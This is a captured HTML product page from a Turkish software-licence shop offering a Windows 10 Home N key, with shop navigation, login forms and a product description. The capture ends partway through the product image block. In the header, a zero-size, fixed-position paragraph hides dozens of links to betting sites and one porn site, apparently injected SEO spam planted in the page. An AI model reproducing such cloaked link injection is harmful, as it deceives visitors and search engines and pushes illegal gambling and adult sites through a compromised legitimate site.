

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/
body_size: 20511
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>İŞLETİM SİSTEMLERİ :: Windows 10 :: Windows 10 Home N</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>

    <meta name="description"
          content="Windows 10 Home N Lisans Key Satın Al! Windows 10 Home N nin güncellenmiş temel sürümünü edinin Windows 10 Home N artık çevrimiçi mağaza lisans24 com adresinden indirilebilir Piyasadaki en ucuz fiyatla satın alabilirsiniz Web sitemizde Windows 10 Pro N gibi diğer Windows 10 sürümleri de"/>



    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/" />
            



    <!-- Inline script moved to the bottom of the page -->
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="İŞLETİM SİSTEMLERİ :: Windows 10 :: Windows 10 Home N" />
<meta property="og:description" content="Windows 10 Home N Lisans Key Satın Al! Windows 10 Home N nin güncellenmiş temel sürümünü edinin Windows 10 Home N artık çevrimiçi mağaza lisans24 com adresinden indirilebilir Piyasadaki en ucuz fiyatla satın alabilirsiniz Web sitemizde Windows 10 Pro N gibi diğer Windows 10 sürümleri de" />
<meta property="og:url" content="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/" />
    <meta property="og:image" content="https://www.lisans24.com/images/detailed/8/Windows-10-Home-N.jpg" />




    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.f668665e4534232a477ea9aba6fb98581747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_741272295"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=287" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="2cc5e50a7bb2d1d044139a9d60664d35" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D287"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=287" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=287" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="2cc5e50a7bb2d1d044139a9d60664d35" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="2cc5e50a7bb2d1d044139a9d60664d35" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
        										
	            <div class="container-fluid-row main-content-grid">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <!-- Inline script moved to the bottom of the page -->
<div class="ty-product-block ty-product-detail">
    <div class="ty-product-block__wrapper clearfix">
            <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="sku" content="0889842188523" />
        <meta itemprop="name" content="Windows 10 Home N" />
        <meta itemprop="description" content="Windows 10 Home N Lisans Key Satın Al!

Windows 10 Home N&#039;nin güncellenmiş temel sürümünü edinin
Windows 10 Home N&amp;nbsp;artık çevrimiçi mağaza&amp;nbsp;lisans24.com adresinden indirilebilir&amp;nbsp;.&amp;nbsp;Piyasadaki en ucuz fiyatla satın alabilirsiniz.&amp;nbsp;Web sitemizde&amp;nbsp;Windows 10 Pro N&amp;nbsp;gibi diğer Windows 10 sürümleri de mevcuttur&amp;nbsp;.
Windows 10 Home N&#039;yi kurun ve etkinleştirin
Windows 10 Home N&amp;nbsp;,&amp;nbsp;Windows 10 Home&#039;un&amp;nbsp;aynı sürümüdür ve aynı özelliklere sahiptir, ancak Windows Media Player ve Media programları olmadan yapılmıştır.&amp;nbsp;Windows 10 Home N&amp;nbsp;, hem gelişmiş hem de yeni başlayan kullanıcılara en iyi programları ve İşletim Sistemi özelliklerini sağlar.&amp;nbsp;Microsoft 10 Home N&amp;nbsp;ayrıca yeni ergonomik arayüz sunar.&amp;nbsp;Ayrıca performansını cihaza ve özelliklerine göre uyarlar.
Daha iyi güvenlik önlemleri ve pil tasarrufu
Windows 10 Home N&amp;nbsp;, İnternet kimlik doğrulaması için FIDO birliğini destekler.&amp;nbsp;Bu bağlamda kullanıcıya şifresiz bağlantıya izin veren &quot;Microsoft Hello&quot; ile biyometrik kimlik doğrulama sağlanmıştır.&amp;nbsp;Ek olarak,&amp;nbsp;Windows 10 Home N&amp;nbsp;yeni pil tasarrufu özelliklerine sahiptir ve şifreleme işlemlerini gerçekleştirmek için tasarlanmış Güvenilir Platform Modülü desteği sağlar.
Aynı anda birden çok masaüstünün masaüstü anahtarı ve yönetimi
Bir ekranda 4 adede kadar uygulamayı etkinleştirebilen yeni bir Sanal Masaüstleri seçeneğine sahip&amp;nbsp;Microsoft&amp;nbsp;Windows 10 Home N&#039;yi&amp;nbsp;yükleyin&amp;nbsp;.&amp;nbsp;Yeni Microsoft&amp;nbsp;Windows 10 Home N&amp;nbsp;masaüstü, farklı alanlarda birden çok sanal masaüstünün kullanılmasını mümkün kılan yeni özelliklere sahiptir.&amp;nbsp;Ayrıca, kullanıcıların masaüstü modundan tablet moduna hızlı bir şekilde geçmesini sağlayan bir amiral gemisi özelliği sunar.&amp;nbsp;.
Birleştirilmiş bir parola için Microsoft Passport
Microsoft&amp;nbsp;Windows 10 Home N&amp;nbsp;, Microsoft&#039;tan otomatik güncellemelere izin verir ve ayrıca tüm Microsoft ürünlerine tek noktadan giriş olan ve parolaları iki ana kimlik doğrulama faktörüyle değiştiren Microsoft Passport gibi güvenlik önlemleri sağlar.&amp;nbsp;Belirtilen güncellenmiş özellikleri ve temel sürümdeki tüm temel araçları sunan Microsoft Windows 10 Home N&#039;yi indirin." />
                    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/8/Windows-10-Home-N.jpg" />
        
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <link itemprop="url" href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/" />
            <link itemprop="availability" href="https://schema.org/OutOfStock" />
                            <meta itemprop="priceCurrency" content="TRY"/>
                <meta itemprop="price" content="119"/>
                    </div>

        
        
        
    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/8/Windows-10-Home-N.jpg">


    </div>

                                



































            
                                    <h1 class="ty-product-block-title" ><bdi>Windows 10 Home N</bdi></h1>
                
                <div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/isletim-sistemleri/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="İŞLETİM SİSTEMLERİ" /><bdi>İŞLETİM SİSTEMLERİ</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/isletim-sistemleri/windows-10/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Windows 10" /><bdi>Windows 10</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>Windows 10 Home N</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>

            

            <div>
                <div class="sticky-block">

                    <div class="product-block-title-rt clearfix">
                        
                            <div class="ty-product-block__rating">
                                                                                                    <div class="ty-discussion__rating-wrapper">
                                        <span class="ty-nowrap no-rating"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                            </div>
                                                            </div>
                        

                        
                        <div class="ty-product-block__sku">
                                                        <div class="ty-control-group ty-sku-item cm-hidden-wrapper cm-reload-287" id="sku_update_287"><input type="hidden" name="appearance[show_sku]" value="1" /><label class="ty-control-group__label" id="sku_287">KOD:</label><span class="ty-control-group__item">0889842188523</span><!--sku_update_287--></div>
                        </div>
                    </div>

                    <div class="ypi-product-block__left">
                                                   <div class="span8 ty-product-block__img-wrapper not-thumb-col">
                            
                                                            <div class="ypi-product-block__img cm-reload-287" data-ca-previewer="true" id="product_images_287_update">
                                    


    
    
    
	
<div class="ab_vg-images-wrapper clearfix" data-ca-previewer="true">
    <div class="ab-vg-vertical-thumbnails ab-vg-cols" style="position: relative;overflow: hidden;float:right;width:-webkit-calc(100% - 0px);width:calc(100% - 0px);max-height:504px">
                                                
                    <div class="ty-product-labels ty-product-labels--top-left   cm-reload-287" id="product_labels_update_287">
                            
                                                                            
                    
    <div  class="ty-product-labels__item ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Kazancınız <span>34%</span></div>
    </div>

                        

        
                <!--product_labels_update_287--></div>
            
    
        <div id="product_images_287697696c49c639" class="ty-product-img cm-preview-wrapper ty-float-right">
            

            
            
            
                        
    
